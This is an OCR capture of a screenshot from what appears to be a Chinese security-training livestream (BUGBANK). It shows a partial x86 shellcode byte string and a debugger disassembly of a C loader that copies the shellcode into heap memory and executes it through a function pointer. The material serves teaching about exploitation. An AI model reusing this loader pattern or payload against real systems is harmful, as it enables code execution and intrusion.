 D:\大咖面对面\大咖面对面课件.txt • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
大咖面对面课件.txt
漏洞银行BUGBANK
bilibili
13 \xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A
14 \xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03
15 \x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x6A\x32\x68\x4D\x65\x74\x33
16 \x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8
17
18 17: //申请
19 18: char* buf = (char*)malloc(sizeof(Shellcode));
20 0040D738 68 A6 00 00 00 push 0A6h
21 0040D73D E8 1E 67 FF FF call malloc (00403e60)
22 0040D742 83 C4 04 add esp,4
23 0040D745 89 45 FC mov dword ptr [ebp-4],eax
24 19:
25 20: //拷贝
26 21: memcpy(buf,Shellcode,sizeof(Shellcode));
27 0040D748 68 A6 00 00 00 push 0A6h
28 0040D74D 68 30 4A 42 00 push offset Shellcode (00424a30)
29 0040D752 8B 45 FC mov eax,dword ptr [ebp-4]
30 0040D755 50 push eax
31 0040D756 E8 45 8E FF FF call memcpy (004065a0)
32 0040D75B 83 C4 0C add esp,0Ch
33 22:
34 23: //执行
35 24: FUN fun = (FUN)buf;
36 0040D75E 8B 4D FC mov ecx,dword ptr [ebp-4]
37 0040D761 89 4D F8 mov dword ptr [ebp-8],ecx
38 25: fun();
39 0040D764 8B F4 mov esi,esp
40 0040D766 FF 55 F8 call dword ptr [ebp-8]
41 0040D769 3B F4 cmp esi,esp
42 0040D76B E8 E0 38 FF FF call __chkesp (00401050)
43 26:
44 27:
45 28:
46
47
48
49
50
51
52
中
29 characters selected
漏洞银行
BUGBANK
微信 OBS 27.0.... 百度一下... Fancy@B... 118期--sh... Windows ... D:\大咖面... D:\大咖面... 公众号：安全族 中
20:17:08
2021/8/27